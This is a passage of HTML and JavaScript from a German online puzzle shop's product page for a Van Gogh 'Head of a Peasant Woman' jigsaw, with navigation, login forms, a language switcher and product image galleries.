                  <div class="trustpilot-widget pvo_trustpilot-nav-mobile pvo_mobile" data-locale="de-DE" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="60af780cb08efa0001968c4f" data-style-height="24px" data-style-width="100%" data-theme="light" data-stars="1,2,3,4,5" data-no-reviews="hide" data-scroll-to-list="true" data-allow-robots="true">
                    <a href="https://de.trustpilot.com/review/mypuzzle.com" target="_blank" rel="noopener">Trustpilot</a>
                  </div>
                  <!-- End TrustBox widget -->
                        
                        
                      </div> 
                    </div>                                  
                  </div>
                </div> 
                
                <div class="m_search search-tablet-icon">
                  <span class="dropdownMobile-toggle search-dropdown">
                    <span class="icon-dropdown cs-icon icon-search" data-class="cs-icon icon-search"></span>
                    <i class="sub-dropdown1 visible-sm visible-md visible-lg"></i>
                    <i class="sub-dropdown visible-sm visible-md visible-lg"></i> 
                  </span>                    
                  <div class="m_dropdown-search dropdown-menu search-content">
                    <form class="search" action="/search">
                      <input type="hidden" name="type" value="product" />                        
                      <input type="text" name="q" class="search_box" placeholder="Suchen" value=""  />
                      <button class="search-submit" type="submit" aria-label="searchbar">
                        <span class="cs-icon icon-search"></span>
                      </button>
                    </form>
                  </div>
                </div>
                 
              </div>
              <div class="navMobile-logo-small">
                
                <a href="/"><img class="header-logo-image lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Icons der Firma MyPuzzle.com " title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
                
              </div> 
              <div class="nav-icon-right">
                <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="https://de.mypuzzle.com/cart" class="cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div>
                </div>
                <!-- <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div> -->
                </div>
                <div class="icon_info">                    
                  <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar" aria-label="sidebar">
                    <i class="cs-icon icon-more"></i>
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <div class="info-header">
    <div class="info-header-close"></div>    
    <div class="info-header-wrapper">            
      <div class="info-header-groupclose">
        <a href="javascript:void(0)" class="close-info"><span class="cs-icon icon-close"></span></a>
      </div>
      <div class="info-header-content">
        <div class="info-header-content-inner">
          <div class="info-header-item info-header-sidebar">
            
            
            <div class="login-register-content">
              <ul class="nav nav-tabs">
                <li class="account-item-title active">
                  <a href="#account-login" data-toggle="tab">
                    Login
                  </a>
                </li>
                <li class="account-item-title">
                  <a href="#account-register" data-toggle="tab">
                    Account erstellen
                  </a>
                </li>
              </ul>
              <div class="tab-content group_form">
                <div class="tab-pane active account-item-content" id="account-login">
                  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                  <div class="clearfix large_form form-item">
                    <input type="email" value="" name="customer[email]" class="form-control" placeholder="E-Mail *" />
                  </div>
                  <div class="clearfix large_form form-password form-item">
                    <input type="password" value="" name="customer[password]" class="form-control password" placeholder="Passwort *" />
                    <span class="cs-icon icon-eye"></span>
                  </div>
                  <div class="action_bottom">
                    <a href="/account/login#recover"><span class="red"></span> Haben Sie Ihr Passwort vergessen?</a>
                    <button class="_btn" type="submit">Login</button>
                  </div>
                  </form>                 
                </div>
                <div class="tab-pane account-item-content " id="account-register">
                  <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="clearfix large_form form-item">
                    <input placeholder="Vorname" type="text" value="" name="customer[first_name]" id="first_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="Nachname" type="text" value="" name="customer[last_name]" id="last_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="E-Mail" type="email" value="" name="customer[email]" id="email" class="text form-control" size="30" />
                  </div>

                  <div class="clearfix large_form form-password form-item">
                    <input placeholder="Passwort" type="password" value="" name="customer[password]" id="password" class="password text form-control" size="30" />
                    <span class="cs-icon icon-eye"></span>
                  </div>

                  <div class="action_bottom">
                    <button class="_btn" type="submit">Erstellen</button>
                  </div>
                  </form>               
                </div>
              </div>
            </div>
            
            
            
            <div class="currencies-switcher">
              <span class="currencies-title">
                Währungen
              </span>
              <ul class="currencies currencies-content">
                
                
                <li class="currency-EUR active">
                  <a href="javascript:;">EUR</a>
                  <input type="hidden" value="EUR" />
                </li>
                
                
                <li class="currency-GBP">
                  <a href="javascript:;">GBP</a>
                  <input type="hidden" value="GBP" />
                </li>
                
                
                
                <li class="currency-USD">
                  <a href="javascript:;">USD</a>
                  <input type="hidden" value="USD" />
                </li>
                
                
                
                
                
                <li class="currency-CHF">
                  <a href="javascript:;">CHF</a>
                  <input type="hidden" value="CHF" />
                </li>
                
                
              </ul>            
              <select class="currencies_src hide" name="currencies">
                
                
                <option value="EUR" selected="selected">EUR</option>
                
                
                <option value="GBP">GBP</option>
                
                
                
                <option value="USD">USD</option>
                
                
                
                
                
                <option value="CHF">CHF</option>
                
                
              </select>   
            </div>
                      
                     
          </div>
          <div class="info-header-item info-header-cart">
            <div class="cart-title">
              <span>Einkaufswagen</span>
            </div>
            <div class="cart-info">       
              <div class="cart-content">
                <div class="loading">
                  <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/loader.gif?v=147071982126738704471614938925" alt="Darstellung eines Icons, welches den Ladezustand anzeigt." />
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  function addaffix(scr){
    if($(window).innerWidth() >= 992 ){
      if(scr > 90){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
    else {
      if(scr > 50){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
  }
  $(window).scroll(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  $( window ).resize(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  
    
	      
</script>

<script>
    
    // Variables  
      
    let lngBTN = document.getElementById("dropdownMenuButton");
	let lngBTNMobile = document.querySelector(".pvo_mobile #dropdownMenuButton");

    // Climate Partner Variables

    
    
	// MAIN Function when DOM loads
	
	$( document ).ready(function() {
    	
      	let currentLNG = localStorage.getItem("wglang");
        if(currentLNG == "en"){
          setEN();
        }
      	if(currentLNG == "de"){
          setDE()
        }
        if(currentLNG == "fr"){
          setFR()
        }
	});
    
	// Function for clicking on Buttons

    $('.pvo_weglot-EN').click(function() {
        setEN();
    });

	$('.pvo_weglot-DE').click(function() {
		setDE();
    });

    $('.pvo_weglot-FR').click(function() {
		setFR();
    });

	// disables click on switcher-container  
	$('#dropdownMenuButton').click(function(){
    	return false;
    });

    // disables all other scripts for redirect after clicking
    $('.pvo_weglot-btn').click(function(){
    	return false;
    });
	


	// Helper Functions

	function removeLNG() {
		lngBTN.classList.remove("pvo_icon-EN");
        lngBTN.classList.remove("pvo_icon-DE");
        lngBTN.classList.remove("pvo_icon-FR");
      	lngBTNMobile.classList.remove("pvo_icon-EN");
        lngBTNMobile.classList.remove("pvo_icon-DE");
        lngBTNMobile.classList.remove("pvo_icon-FR");
	}



	// Languages

    function setEN() {
        removeLNG();
      	lngBTN.innerText = "English";
        lngBTN.classList.add("pvo_icon-EN");
      	lngBTNMobile.innerText = "English";
        lngBTNMobile.classList.add("pvo_icon-EN");
        
      	pvoChangeFilter('-de','-en'); 
        changeClimagePartner('EN');
    }

	function setDE() {
        removeLNG();
      	lngBTN.innerHTML = "Deutsch";	
      	lngBTN.classList.add("pvo_icon-DE");
      	lngBTNMobile.innerHTML = "Deutsch";	
      	lngBTNMobile.classList.add("pvo_icon-DE");
        
      	pvoChangeFilter('-en','-de');
        changeClimagePartner('DE');

    }

    function setFR() {
        removeLNG();
      	lngBTN.innerHTML = "Français";	
      	lngBTN.classList.add("pvo_icon-FR");
      	lngBTNMobile.innerHTML = "Français";	
      	lngBTNMobile.classList.add("pvo_icon-FR");
      
      	pvoChangeFilter('-de','-en');
        changeClimagePartner('FR');
    }


	// changes the icons for filtering skill and pieces from DE to EN and vice versa
	function pvoChangeFilter(from, to) {
  		let listOfFilterItems = document.querySelectorAll(".pvo_filter-item");
      	for(i=0; i<listOfFilterItems.length; i++){
          if(listOfFilterItems[i].hasAttribute('data-lang')) {
            let a = listOfFilterItems[i].getAttribute('data-lang');
            let b = a.replace(from, to);
            listOfFilterItems[i].setAttribute('data-lang', b);
          }
        }
	}


   // changes the climatePartner Logos and corresponding href
   function changeClimagePartner(param){
     let listofClimatePartner = document.querySelectorAll(".pvo_climatePartner");
     let listofClimatePartnerDE = document.querySelectorAll(".pvo_climatePartner_DE");
     let listofClimatePartnerEN = document.querySelectorAll(".pvo_climatePartner_EN");
     let listofClimatePartnerFR = document.querySelectorAll(".pvo_climatePartner_FR");
     
     
     for(i=0; i < listofClimatePartner.length; i++){
       listofClimatePartner[i].classList.add("pvo_hide");
     }
     if(param == "DE"){
       for(i=0; i < listofClimatePartnerDE.length; i++){
       listofClimatePartnerDE[i].classList.remove("pvo_hide");
       }
     }
     if(param == "EN"){
       for(i=0; i < listofClimatePartnerEN.length; i++){
       listofClimatePartnerEN[i].classList.remove("pvo_hide");
       }
     }
     if(param == "FR"){
       for(i=0; i < listofClimatePartnerFR.length; i++){
       listofClimatePartnerFR[i].classList.remove("pvo_hide");
       }
     }
   }

    

</script>  




<style> #shopify-section-theme-header .label-hot {display: none;} </style></div>
  </header>
  <div class="fix-sticky"></div>

  <!-- Main Content -->
  <div class="page-container" id="PageContainer">
    <main class="main-content" id="MainContent" role="main">
      <section class="heading-content heading-product">
  <div class="heading-wrapper">
    <div class="container">
      <div class="row">
        <div class="page-heading-inner heading-group">
          <div class="breadcrumb-group">
            <h3 class="page-title">
              <span>
                "Vincent van Gogh's Head of a Peasant Woman (1884)" Puzzle
              </span>
            </h3>
            <div class="breadcrumb clearfix">
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://de.mypuzzle.com" title="MyPuzzle Europe GmbH &amp; Co. KG" itemprop="url"><span itemprop="title">Startseite</span></a></span>
              <span class="arrow-space"></span>
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                
                <a href="/collections/all" title="All Products" itemprop="url"><span itemprop="title">Produkte</span></a>
                
              </span>
              <span class="arrow-space"></span>
              <strong>Vincent van Gogh's Head of a Peasant Woman (1884)</strong>
            </div> 
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="product-detail-layout">
  <div class="container">
    <div class="row">
      <div id="shopify-section-product-template" class="shopify-section product-template"><div class="product-detail-inner" itemscope itemtype="http://schema.org/Product">
  <meta itemprop="name" content="Vincent van Gogh's Head of a Peasant Woman (1884)">
  <meta itemprop="url" content="https://de.mypuzzle.com/products/vincent-van-goghs-head-of-a-peasant-woman-1884">
  <meta itemprop="image" content="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup1_1024x1024.png?v=1637383246">  
  <meta itemprop="description" content="" > 
  <meta name="description" content="Vincent van Gogh's Head of a Peasant Woman (1884) - jetzt auf MyPuzzle.com ansehen!" > 

  <div class="product_group">
    <div class="product-detail-content">
      <div id="product" class="vincent-van-goghs-head-of-a-peasant-woman-1884 detail-content">
        <div class="info-detail-layout">
          <div class="info-detail-content">
            <div class="col-md-12 info-detail-pro">
              
              <div class="col-md-7" id="product-image">
                <div class="group">
                  <div>
                    
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup1.png?v=1637383246" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_500DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup1.png?v=1637383246','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht1" data-imageurl="61963b9846ea0ab677219344_500DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_500DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup1.png?v=1637383246','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht1" data-imageurl="61963b9846ea0ab677219344_500DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup1_medium_crop_center@2x.png?v=1637383246" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 500 Puzzle Schachtel Ansicht1" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup1.png?v=1637387715" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_1000DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup1.png?v=1637387715','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle Schachtel Ansicht1" data-imageurl="61963b9846ea0ab677219344_1000DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_1000DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup1.png?v=1637387715','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle Schachtel Ansicht1" data-imageurl="61963b9846ea0ab677219344_1000DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup1_medium_crop_center@2x.png?v=1637387715" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle Schachtel Ansicht1" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup2.png?v=1637387718" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_1000DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup2.png?v=1637387718','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle Schachtel Ansicht2" data-imageurl="61963b9846ea0ab677219344_1000DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_1000DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup2.png?v=1637387718','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle Schachtel Ansicht2" data-imageurl="61963b9846ea0ab677219344_1000DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup2_medium_crop_center@2x.png?v=1637387718" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle Schachtel Ansicht2" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup3.png?v=1637387721" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_1000DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup3.png?v=1637387721','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle Schachtel Ansicht3" data-imageurl="61963b9846ea0ab677219344_1000DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_1000DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup3.png?v=1637387721','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle Schachtel Ansicht3" data-imageurl="61963b9846ea0ab677219344_1000DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup3_medium_crop_center@2x.png?v=1637387721" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 1000 Puzzle Schachtel Ansicht3" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup1.png?v=1637388615" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_100DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup1.png?v=1637388615','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht1" data-imageurl="61963b9846ea0ab677219344_100DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_100DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup1.png?v=1637388615','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht1" data-imageurl="61963b9846ea0ab677219344_100DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup1_medium_crop_center@2x.png?v=1637388615" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht1" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup2.png?v=1637388618" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_100DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup2.png?v=1637388618','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht2" data-imageurl="61963b9846ea0ab677219344_100DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_100DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup2.png?v=1637388618','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht2" data-imageurl="61963b9846ea0ab677219344_100DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup2_medium_crop_center@2x.png?v=1637388618" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht2" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup3.png?v=1637388622" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_100DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup3.png?v=1637388622','puzzle')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht3" data-imageurl="61963b9846ea0ab677219344_100DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_100DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup3.png?v=1637388622','box')"  data-key="Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht3" data-imageurl="61963b9846ea0ab677219344_100DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup3_medium_crop_center@2x.png?v=1637388622" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle Schachtel Ansicht3" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup4.png?v=1637388626" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_100DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup4.png?v=1637388626','puzzle')"  data-key="puzzleplate Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle" data-imageurl="61963b9846ea0ab677219344_100DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61963b9846ea0ab677219344_100DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup4.png?v=1637388626','box')"  data-key="puzzleplate Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle" data-imageurl="61963b9846ea0ab677219344_100DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup4_medium_crop_center@2x.png?v=1637388626" alt="Darstellung des Puzzle Motivs Vincent van Gogh's Head of a Peasant Woman (1884) puzzleplate Vincent van Gogh&#39;s Head of a Peasant Woman (1884) 100 Puzzle" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_100DE_mockup5.png?v=1637388629" > 
                          
                          
                          <!-- 3D Code -->
